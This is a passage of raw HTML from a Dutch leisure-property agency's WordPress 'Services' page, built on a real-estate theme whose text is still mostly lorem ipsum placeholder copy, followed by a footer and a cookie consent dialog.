6 8.3 6zM2.4 6c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4S0 9.7 0 8.4 1.1 6 2.4 6zm23.9-6c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4S25 0 26.3 0zm-6 0c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4S19 0 20.3 0zm-6 0c1.3 0 2.4 1.1 2.4 2.4s-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4S13 0 14.3 0zm-6 0c1.3 0 2.4 1.1 2.4 2.4S9.6 4.8 8.3 4.8 5.9 3.7 5.9 2.4C6 1.1 7 0 8.3 0zM2.4 0c1.3 0 2.4 1.1 2.4 2.4S3.7 4.8 2.4 4.8 0 3.7 0 2.4 1.1 0 2.4 0zm21.5 26.3c0-1.3 1.1-2.4 2.4-2.4s2.4 1.1 2.4 2.4-1.1 2.4-2.4 2.4-2.4-1.1-2.4-2.4z"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.9 21.8" id="decor-square-lines">
        <path d="M20.9 0L0 20.8v1h1.5L21.9 1.4V0zm-5 0L0 15.8v2.4L18.3 0zM.9 0L0 .8v2.5L3.3 0zm5.6 21.8L21.9 6.4V4L4 21.8zM10.9 0L0 10.8v2.4L13.3 0zm10.6 21.8l.4-.4V19L19 21.8zm-5 0l5.4-5.4V14L14 21.8zm-5 0l10.4-10.4V9L9 21.8zM5.9 0L0 5.8v2.5L8.3 0z"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18.9 18.9" id="decor-sun">
        <path d="M9.5.8V4m0 11v3.1m6.2-14.7l-2.3 2.2m-7.7 7.8l-2.3 2.2m14.8-6.1H15m-10.9 0H.8m14.9 6.1l-2.3-2.2M5.7 5.6L3.4 3.4"/>
      </symbol>
      <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45.4 37.8" id="decor-wave">
        <path d="M45.4 3.2h-5.8c-1.1 0-2.1.4-2.8 1.2-.8.8-1.2 1.8-1.2 2.9v.2c0 1.9-.7 3.8-2.1 5.1-1.4 1.4-3.2 2.2-5.1 2.2h-.1c-1.1 0-2.1.4-2.8 1.2-.8.8-1.2 1.8-1.2 2.9v.1c0 1.9-.7 3.8-2.1 5.1-1.4 1.4-3.2 2.2-5.1 2.2H17c-1.1 0-2.1.4-2.8 1.2-.8.8-1.2 1.8-1.2 2.9v.1c0 4-3.2 7.3-7.2 7.3H0v-3.2h5.8c2.2 0 4-1.8 4-4.1v-.1c0-1.9.7-3.8 2.1-5.1 1.4-1.4 3.2-2.2 5.1-2.2h.1c1.1 0 2.1-.4 2.8-1.2.8-.8 1.2-1.8 1.2-2.9v-.1c0-1.9.7-3.8 2.1-5.1 1.4-1.4 3.2-2.2 5.1-2.2h.1c1.1 0 2.1-.4 2.8-1.2.8-.8 1.2-1.8 1.2-2.9v-.2c0-1.9.7-3.8 2.1-5.1C35.9.8 37.7 0 39.6 0h5.8v3.2z"/>
      </symbol>
    </svg>
        

    <div class="header-space"></div>      <main class="main-container">
      <div class="container">
        <article id="post-3259" class="post-3259 page type-page status-publish hentry">
  <div class="heading-block page-title">
    <h1 class="h">Services</h1>  </div>
  <div class="content-area clearfix">
    		<div data-elementor-type="wp-page" data-elementor-id="3259" class="elementor elementor-3259">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-75a38d59 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="75a38d59" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e799e87" data-id="4e799e87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bf0ef4d elementor-widget elementor-widget-apartio_welcome_title" data-id="2bf0ef4d" data-element_type="widget" data-widget_type="apartio_welcome_title.default">
				<div class="elementor-widget-container">
			        
		<!--Start intro Style3 Area-->
		<section class="one intro-style3-area">
			<div class="container">
				<div class="sec-title text-center">
					<div class="title-icon">
						<span class="icon-design"></span>
					</div>
					<div class="sub-title">
						<h4>Welcome To Apartio Real Estate</h4>
					</div>
					<h2>Discover The stunning<br> views from best locations</h2>
				</div>
				<div class="row">
					<div class="col-xl-6">
						<div class="intro-style3-text-box">
							<p>Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident sunt in culpa qui officia deserunt mollity.</p>   
						</div>
					</div>
					<div class="col-xl-6">
						<div class="intro-style3-text-box">
							<p>Voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatist quasi architecto beata vitae dicta sunt explicabo voluptas sit aspernatur.</p>   
						</div>
					</div>
				</div>
			</div>
		</section>
		<!--End intro Style3 Area-->
             
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4fa4e1 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a4fa4e1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e681f5" data-id="9e681f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3589a81 elementor-widget elementor-widget-apartio_welcome_box" data-id="3589a81" data-element_type="widget" data-widget_type="apartio_welcome_box.default">
				<div class="elementor-widget-container">
			        
		<!--Start intro Style3 Area-->
		<section class="two intro-style3-area">
			<div class="container">
				<div class="row">
					<div class="col-xl-12">
						<div class="intro-style3-main-content-box">
							<div class="left-box pull-left">
								<ul class="clearfix">
																		<li class="intro-style3-single-box left">
										<div class="text">
											<h3>Smart Home Design</h3>
											<p>Dolor sit amet consectetur adipisic elit sed tempor incididunt labore.</p>
										</div> 
										<div class="icon">
											<div class="inner">
												<span class=" icon-icon32"></span>
											</div>
										</div>   
									</li>
																		<li class="intro-style3-single-box left">
										<div class="text">
											<h3>Exceptional Lifestyle</h3>
											<p>Dolor sit amet consectetur adipisic elit sed tempor incididunt labore.</p>
										</div> 
										<div class="icon">
											<div class="inner">
												<span class=" icon-icon18"></span>
											</div>
										</div>   
									</li>
																	</ul>
							</div>
							
							<div class="intro-style3-main-image-box">
																<div class="inner">
									<img decoding="async" data-src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2020/11/intro-style3-main-image.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;"><noscript><img decoding="async" src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2020/11/intro-style3-main-image.png" alt=""></noscript>
																	</div>        
							</div>
							
							<div class="right-box pull-right">
								<ul class="clearfix">
																		<li class="intro-style3-single-box">
										<div class="icon">
											<div class="inner">
												<span class=" icon-icon68"></span>
											</div>
										</div>
										<div class="text">
											<h3>Beautiful Scene Around</h3>
											<p>Dolor sit amet consectetur adipisic elit sed tempor incididunt labore.</p>
										</div>    
									</li>
																		<li class="intro-style3-single-box">
										<div class="icon">
											<div class="inner">
												<span class=" icon-icon25"></span>
											</div>
										</div>
										<div class="text">
											<h3>Complete 24/7 Security</h3>
											<p>Dolor sit amet consectetur adipisic elit sed tempor incididunt labore.</p>
										</div>    
									</li>
																	</ul>
							</div>
							
						</div>        
					</div>
				</div>
				
			</div>
		</section>
		<!--End intro Style3 Area-->
             
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a9a30cf elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a9a30cf" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f77fdb6" data-id="2f77fdb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dc05072 elementor-widget elementor-widget-apartio_service_icon5" data-id="5dc05072" data-element_type="widget" data-widget_type="apartio_service_icon5.default">
				<div class="elementor-widget-container">
			        
				<section class="amenities-style5-area lazyload" style="background-image:inherit" data-bg-image="url(https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2020/11/amenities-style5-area-bg.jpg)">
					<div class="container">
								<div class="sec-title text-center">
					<div class="title-icon">
						<span class="icon-design"></span>
					</div>
					<div class="sub-title">
						<h4>Offers The Outstanding Facilities At Apartio</h4>
					</div>
					<h2>Powerful AMENITIES</h2>
				</div>
								<div class="row">
					<div class="col-xl-12">
						<div class="amenities-style5-content" style="overflow: hidden;">
							<div class="amenities-style5-carousel owl-carousel owl-theme owl-dot-style1">
																<!--Start Single Amenities Box Style6-->
								<div class="single-amenities-box-style6">
									<div class="static-content">
										<div class="icon">
											<span class="icon icon-icon37"></span>
										</div>
										<h3>Swimming Pool</h3>
									</div>
									<div class="overlay-content">
										<div class="icon">
											<span class="icon icon-icon37"></span>
										</div>
										<h3>Swimming Pool</h3>
										<p>Eiusmod tempor incididunt labore nim ad minim</p> 
									</div>
								</div>
								<!--Start Single Amenities Box Style6-->
																<!--Start Single Amenities Box Style6-->
								<div class="single-amenities-box-style6">
									<div class="static-content">
										<div class="icon">
											<span class="icon icon-icon7"></span>
										</div>
										<h3>Library Area</h3>
									</div>
									<div class="overlay-content">
										<div class="icon">
											<span class="icon icon-icon7"></span>
										</div>
										<h3>Library Area</h3>
										<p>Eiusmod tempor incididunt labore nim ad minim</p> 
									</div>
								</div>
								<!--Start Single Amenities Box Style6-->
																<!--Start Single Amenities Box Style6-->
								<div class="single-amenities-box-style6">
									<div class="static-content">
										<div class="icon">
											<span class="icon icon-icon4"></span>
										</div>
										<h3>Dryer &amp; Washer</h3>
									</div>
									<div class="overlay-content">
										<div class="icon">
											<span class="icon icon-icon4"></span>
										</div>
										<h3>Dryer &amp; Washer</h3>
										<p>Eiusmod tempor incididunt labore nim ad minim</p> 
									</div>
								</div>
								<!--Start Single Amenities Box Style6-->
																<!--Start Single Amenities Box Style6-->
								<div class="single-amenities-box-style6">
									<div class="static-content">
										<div class="icon">
											<span class="icon icon-icon8"></span>
										</div>
										<h3>Kid’s Playland</h3>
									</div>
									<div class="overlay-content">
										<div class="icon">
											<span class="icon icon-icon8"></span>
										</div>
										<h3>Kid’s Playland</h3>
										<p>Eiusmod tempor incididunt labore nim ad minim</p> 
									</div>
								</div>
								<!--Start Single Amenities Box Style6-->
																<!--Start Single Amenities Box Style6-->
								<div class="single-amenities-box-style6">
									<div class="static-content">
										<div class="icon">
											<span class="icon icon-icon3"></span>
										</div>
										<h3>Full Size Garage</h3>
									</div>
									<div class="overlay-content">
										<div class="icon">
											<span class="icon icon-icon3"></span>
										</div>
										<h3>Full Size Garage</h3>
										<p>Eiusmod tempor incididunt labore nim ad minim</p> 
									</div>
								</div>
								<!--Start Single Amenities Box Style6-->
															</div>
						</div>    
					</div>
				</div>
			</div>    
		</section>
		<!--End Amenities Style5 Area-->
             
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f6ef72e elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5f6ef72e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-754ec7c3" data-id="754ec7c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d1ffd1 elementor-widget elementor-widget-apartio_service_icon" data-id="3d1ffd1" data-element_type="widget" data-widget_type="apartio_service_icon.default">
				<div class="elementor-widget-container">
			        
		<!--Start More amenities Area-->
		<section class=" more-amenities-area">
			<div class="container">
				<div class="row">
										<div class="col-xl-4 col-lg-6">
						<div class="single-amenities-box-style2">
							<div class="icon">
								<span class=" icon-icon1 thm_clr1"></span>
							</div>
							<div class="title">
								<h3><a href="http://july.commonsupport.com/apartio/contact/">Pets Friendly</a></h3>
								<p>Veniam sed quis nostrud ullamco</p>
							</div>
						</div>
					</div>
										<div class="col-xl-4 col-lg-6">
						<div class="single-amenities-box-style2">
							<div class="icon">
								<span class=" icon-icon2 thm_clr1"></span>
							</div>
							<div class="title">
								<h3><a href="http://july.commonsupport.com/apartio/contact/">Furnished Bedrooms</a></h3>
								<p>Veniam sed quis nostrud ullamco</p>
							</div>
						</div>
					</div>
										<div class="col-xl-4 col-lg-6">
						<div class="single-amenities-box-style2">
							<div class="icon">
								<span class=" icon-icon3 thm_clr1"></span>
							</div>
							<div class="title">
								<h3><a href="http://july.commonsupport.com/apartio/contact/">Detached Garage</a></h3>
								<p>Veniam sed quis nostrud ullamco</p>
							</div>
						</div>
					</div>
										<div class="col-xl-4 col-lg-6">
						<div class="single-amenities-box-style2">
							<div class="icon">
								<span class=" icon-icon4 thm_clr1"></span>
							</div>
							<div class="title">
								<h3><a href="http://july.commonsupport.com/apartio/contact/">Washer/Dryer Facility</a></h3>
								<p>Veniam sed quis nostrud ullamco</p>
							</div>
						</div>
					</div>
										<div class="col-xl-4 col-lg-6">
						<div class="single-amenities-box-style2">
							<div class="icon">
								<span class=" icon-icon5 thm_clr1"></span>
							</div>
							<div class="title">
								<h3><a href="http://july.commonsupport.com/apartio/contact/">Sports &amp; Golf Hall</a></h3>
								<p>Veniam sed quis nostrud ullamco</p>
							</div>
						</div>
					</div>
										<div class="col-xl-4 col-lg-6">
						<div class="single-amenities-box-style2">
							<div class="icon">
								<span class=" icon-icon6 thm_clr1"></span>
							</div>
							<div class="title">
								<h3><a href="http://july.commonsupport.com/apartio/contact/">Package Services</a></h3>
								<p>Veniam sed quis nostrud ullamco</p>
							</div>
						</div>
					</div>
									</div>
			</div>
		</section>
		<!--End More amenities Area-->
             
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a8aea00 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a8aea00" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b6e423e" data-id="3b6e423e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ddfb8d4 elementor-widget elementor-widget-apartio_video" data-id="6ddfb8d4" data-element_type="widget" data-widget_type="apartio_video.default">
				<div class="elementor-widget-container">
			        
		<!--Start Video Gallery Area-->
		<section class=" video-gallery-area">
						<div class="container-fullwidth lazyload" style="background-image:inherit" data-bg-image="url(https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2020/11/video-gallery-bg.jpg)">
							<div class="row">
					<div class="col-xl-12">
						<div class="video-holder-box text-center">
							<div class="icon wow zoomIn" data-wow-delay="300ms" data-wow-duration="1500ms">
								<div class="border-box"></div>
								<a class="video-popup thm_bgclr1" title="CarePress Video Gallery" href="https://www.youtube.com/watch?v=W68CB72hjdw">
									<img decoding="async" data-src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2020/11/play-btn.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 21px; --smush-placeholder-aspect-ratio: 21/24;"><noscript><img decoding="async" src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2020/11/play-btn.png" alt=""></noscript>
								</a>
							</div>
							<h2>Apartio offers excellent<br> combination of location & quality</h2>
							<p>Take a Full Video Tour</p>
						</div>    
					</div>
					
				</div>
			</div>
		</section>
		<!--End Video Gallery Area-->
             
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-170e824b elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="170e824b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2839a99a" data-id="2839a99a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcfb9bb elementor-widget elementor-widget-apartio_service_img" data-id="fcfb9bb" data-element_type="widget" data-widget_type="apartio_service_img.default">
				<div class="elementor-widget-container">
			        
		<!--Stat Extra Facilities Area-->
		<section class=" extra-facilities-area">
			<div class="container">
							   <div class="sec-title text-center">
					<div class="title-icon">
						<span class="icon-design"></span>
					</div>
					<div class="sub-title">
						<h4>Apartio With Best Deals & Favours</h4>
					</div>
					<h2>Extra Facilities</h2>
				</div>
								<div class="row">
				 				   <!-- Start Single Extra Facilities Box-->
					<div class="col-xl-4 col-lg-4">
						<div class="single-extra-facilities-box">
							<div class="img-holder">
								<div class="inner">
									<img decoding="async" data-src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2020/11/extra-facilities-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 360px; --smush-placeholder-aspect-ratio: 360/320;"><noscript><img decoding="async" src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2020/11/extra-facilities-1.jpg" alt=""></noscript>
								</div>
							</div>
							<div class="text-holder">
								<div class="title">
									<h3>Apartment Services</h3>
									<div class="border-box"></div>
								</div>
								<div class="text">
									<p>Enimad elit sed oil tempore quis nostrud exercitation ullamcoys laboris dui eiusmos tempor incididunt labore.</p>
								</div>
								<ul>
																											<li>Living &amp; Dining Area</li>																		                            <li>Master Bedroom Wallpaper</li>																		                            <li>Two Bedside Tables</li>																		                            <li>Ceiling Lamp Shade</li>																		                            <li>Private Gym</li>																		                            <li>The Screening Area</li>																		                            <li>Custom Built Interior</li>																		                            <li>Luxury Marble Flooring</li>																	</ul>
							</div>    
						</div>
					</div>
					<!-- End Single Extra Facilities Box-->
									   <!-- Start Single Extra Facilities Box-->
					<div class="col-xl-4 col-lg-4">
						<div class="single-extra-facilities-box">
							<div class="img-holder">
								<div class="inner">
									<img decoding="async" data-src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2020/11/extra-facilities-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 360px; --smush-placeholder-aspect-ratio: 360/320;"><noscript><img decoding="async" src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2020/11/extra-facilities-2.jpg" alt=""></noscript>
								</div>
							</div>
							<div class="text-holder">
								<div class="title">
									<h3>Bedroom Services</h3>
									<div class="border-box"></div>
								</div>
								<div class="text">
									<p>Enimad elit sed oil tempore quis nostrud exercitation ullamcoys laboris dui eiusmos tempor incididunt labore.</p>
								</div>
								<ul>
																											<li>Living &amp; Dining Area</li>																		                            <li>Master Bedroom Wallpaper</li>																		                            <li>Two Bedside Tables</li>																		                            <li>Ceiling Lamp Shade</li>																		                            <li>Private Gym</li>																		                            <li>The Screening Area</li>																		                            <li>Custom Built Interior</li>																		                            <li>Luxury Marble Flooring</li>																	</ul>
							</div>    
						</div>
					</div>
					<!-- End Single Extra Facilities Box-->
									   <!-- Start Single Extra Facilities Box-->
					<div class="col-xl-4 col-lg-4">
						<div class="single-extra-facilities-box">
							<div class="img-holder">
								<div class="inner">
									<img decoding="async" data-src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2020/11/extra-facilities-3.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 360px; --smush-placeholder-aspect-ratio: 360/320;"><noscript><img decoding="async" src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2020/11/extra-facilities-3.jpg" alt=""></noscript>
								</div>
							</div>
							<div class="text-holder">
								<div class="title">
									<h3>Lounge Services</h3>
									<div class="border-box"></div>
								</div>
								<div class="text">
									<p>Enimad elit sed oil tempore quis nostrud exercitation ullamcoys laboris dui eiusmos tempor incididunt labore.</p>
								</div>
								<ul>
																											<li>Living &amp; Dining Area</li>																		                            <li>Master Bedroom Wallpaper</li>																		                            <li>Two Bedside Tables</li>																		                            <li>Ceiling Lamp Shade</li>																		                            <li>Private Gym</li>																		                            <li>The Screening Area</li>																		                            <li>Custom Built Interior</li>																		                            <li>Luxury Marble Flooring</li>																	</ul>
							</div>    
						</div>
					</div>
					<!-- End Single Extra Facilities Box-->
									</div>
			</div>
		</section>
		<!--End Extra Facilities Area-->
             
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2313e15b elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2313e15b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24be79d5" data-id="24be79d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-498eb624 elementor-widget elementor-widget-apartio_cta3" data-id="498eb624" data-element_type="widget" data-widget_type="apartio_cta3.default">
				<div class="elementor-widget-container">
			        
		<!--Start Slogan Area Style2-->
		<section class="style2 two slogan-area style2">
			<div class="container">
				<div class="row">
					<div class="col-xl-12">
						<div class="slogan-content style2">
							<div class="title">
								<h2>Your Trusted Partner In Real Estate</h2>
								<p>Have Any Questions or Want to Schedule a Visit? We’re Ready To Help!</p>
							</div>
														<div class="button-box">
								<a class="btn-one" href="http://july.commonsupport.com/apartio/contact/"><span class="txt">get in touch with us</span></a>
							</div>
													</div>    
					</div>    
				</div>
			</div>
		</section>
		<!--End Slogan Area Style2-->
             
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		  </div>
        </article>

      </div>
    </main>
        <footer class="site-footer">
      <div class="container">
        <div class="footer-decor-els">
<!--          <svg class="decor1" fill="url(#gradient-back-diagonal)">-->
<!--            <use xlink:href="#decor-circle-lines-waves"></use>-->
<!--          </svg>-->
<!--          <svg class="decor2" fill="url(#gradient-back-diagonal)">-->
<!--            <use xlink:href="#decor-circle"></use>-->
<!--          </svg>-->
<!--          <svg class="decor3" fill="url(#gradient-back-diagonal)">-->
<!--            <use xlink:href="#decor-crest"></use>-->
<!--          </svg>-->
<!--          <svg class="decor4" fill="url(#gradient-back-diagonal)">-->
<!--            <use xlink:href="#decor-crest-lines"></use>-->
<!--          </svg>-->
<!--          <svg class="decor5" fill="url(#gradient-back-diagonal)">-->
<!--            <use xlink:href="#decor-crest-lines"></use>-->
<!--          </svg>-->
        </div>
        <div class="row">
          <div class="col-12 col-sm-6 col-md-4 col-lg-3">
            <div class="site-logo"><a href="https://www.mijnrecreatiemakelaar.nl/" data-magic-cursor="link"><img class="light lazyload" data-src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/11/Leisure-homes-3.png" alt="Mijn Recreatiemakelaar" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;"><noscript><img class="light lazyload" data-src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/11/Leisure-homes-3.png" alt="Mijn Recreatiemakelaar" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;"><noscript><img class="light" src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/11/Leisure-homes-3.png" alt="Mijn Recreatiemakelaar"></noscript></noscript><img class="dark lazyload" data-src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/03/Logo-MRM-Transparant-250x250-1.png" alt="Mijn Recreatiemakelaar" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/250;"><noscript><img class="dark lazyload" data-src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/03/Logo-MRM-Transparant-250x250-1.png" alt="Mijn Recreatiemakelaar" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/250;"><noscript><img class="dark" src="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/03/Logo-MRM-Transparant-250x250-1.png" alt="Mijn Recreatiemakelaar"></noscript></noscript></a></div>
                      </div>
                  </div>
      </div>
    </footer>
      <div class="copyright_vyrex">
          <div class="container">
          2019 | <a href="https://www.vyrex.nl" target="_blank">Vyrex Solutions</a>
          </div>
      </div>
  </div>

  
  
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:10px 5px">Accept</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:10px 5px">Reject</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Sluiten</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Meer weergeven" role="button" data-readmore-text="Meer weergeven" data-readless-text="Minder weergeven"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altijd ingeschakeld</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ingeschakeld" data-cli-disable="Uitgeschakeld"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">OPSLAAN &amp; ACCEPTEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='redux-custom-fonts-css' href='//www.mijnrecreatiemakelaar.nl/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1764577324' media='all' />
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
/* <![CDATA[ */
